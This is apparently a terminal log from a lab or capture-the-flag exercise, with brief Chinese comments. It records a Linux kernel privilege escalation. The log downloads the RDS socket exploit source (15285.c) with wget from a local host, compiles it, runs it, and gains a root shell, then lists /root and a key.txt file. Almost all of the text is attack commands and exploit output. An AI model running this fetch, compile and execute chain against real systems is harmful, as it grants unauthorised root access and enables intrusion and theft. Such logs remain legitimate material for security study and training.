wget http://192.168.9.27:8888/15285.c
gcc 15285.c -o shell 编译c文件
chmod +x shell 加执行权限
./shell 运行
bash-4.0$ ./shell
./shell
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~